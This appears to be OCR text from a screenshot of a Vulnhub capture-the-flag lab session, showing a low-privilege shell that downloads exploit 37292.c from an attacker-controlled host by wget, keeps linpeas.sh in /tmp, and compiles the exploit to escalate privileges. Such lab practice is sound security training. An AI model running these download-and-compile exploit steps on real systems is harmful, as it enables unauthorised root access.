 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:55
itsskv@cybersploit-CTF: /tmp
File Actions Edit View Help
itsskv@cybersploit-CTF: /tmp kali@kali: ~/Vulnhub/Cybersploit1 kali@kali: ~/Vulnhub/Cybersploit1
itsskv@cybersploit-CTF:/tmp$
itsskv@cybersploit-CTF:/tmp$ uname -a
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.56.254:8000/37292.c
--2023-06-02 15:24:23--  http://192.168.56.254:8000/37292.c
Connecting to 192.168.56.254:8000... failed: Connection refused.
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.56.253:8000/37292.c
--2023-06-02 15:24:43--  http://192.168.56.253:8000/37292.c
Connecting to 192.168.56.253:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: `37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2023-06-02 15:24:43 (958 MB/s) - `37292.c' saved [4968/4968]
itsskv@cybersploit-CTF:/tmp$ ls -alh
total 788K
drwxrwxrwt  7 root    root    4.0K Jun  2 15:24 .
drwxr-xr-x 23 root    root    4.0K Jun 25  2020 ..
-rw-rw-r--  1 itsskv  itsskv  4.9K Jun  2 15:23 37292.c
drwxrwxrwt  2 lightdm lightdm 4.0K Jun  2 15:06 at-spi2
drwxrwxrwt  2 root    root    4.0K Jun  2 15:06 .ICE-unix
-rwxrwxr-x  1 itsskv  itsskv  748K Jun  2 15:19 linpeas.sh
drwx------  2 lightdm lightdm 4.0K Jun  2 15:06 pulse-2L9K88eMlGn7
drwx------  2 root    root    4.0K Jun  2 15:06 pulse-PKdhtXMmr18n
-rw-rw-r--  1 lightdm lightdm    0 Jun  2 15:06 unity_support_test.1
-r--r--r--  1 root    root      11 Jun  2 15:06 .X0-lock
drwxrwxrwt  2 root    root    4.0K Jun  2 15:06 .X11-unix
itsskv@cybersploit-CTF:/tmp$ gcc -o exploit 37292.c
itsskv@cybersploit-CTF:/tmp$ chmod +x exploit
17:19
Right Ctrl
31°C 晴朗 中
17:55
2023/6/2